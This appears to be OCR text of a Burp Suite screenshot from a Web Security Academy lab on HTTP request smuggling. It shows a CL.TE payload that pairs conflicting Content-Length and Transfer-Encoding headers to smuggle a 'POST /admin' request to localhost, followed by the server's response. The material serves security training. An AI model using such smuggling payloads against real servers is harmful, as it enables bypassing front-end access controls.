 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aff00390410849a8150a20b007f003f.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 69 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 content-Length: 120 \r \n
12 \r \n
13 a=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
F1kuUooRKUHbISynN5VXQRXMjkqIss4b;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11882
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
reveal front-end
request rewriting
</title>
Inspector
Selection 69 (0x45)
Selected text
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
content-Length: 120 \r \n
\r \n
a=
Decoded from: URL encoding
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
content-Length: 120 \r \n
\r \n
a=
Cancel Apply changes